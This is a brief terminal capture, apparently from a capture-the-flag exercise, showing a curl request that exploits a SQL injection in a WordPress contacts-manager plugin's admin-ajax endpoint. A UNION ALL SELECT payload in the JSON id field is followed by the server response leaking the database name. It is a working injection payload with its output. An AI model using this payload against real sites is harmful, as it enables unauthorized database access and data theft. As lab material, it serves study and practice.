 ┌──(kali㉿kali)-[~]
└─$ curl 'http://eci-2ze198jyp52jokubnolk.cloudeci1.ichunqiu.com/wp-admin/adm
in-ajax.php?action=WP_Contacts_Manager_call&type=get-contact' \
--data '{"id":"1\u0027 UNION ALL SELECT 1,(SELECT database()),3,4,5,6
,7,8,9,0,1,2; -- "}'
{"id":"1","name":"ctf","lastname":"3","phone":"4","email":"5","two_phone":"6"
,"two_email":"7","job":"8","company":"9","web":"0","two_address":"1","notes":
"2"}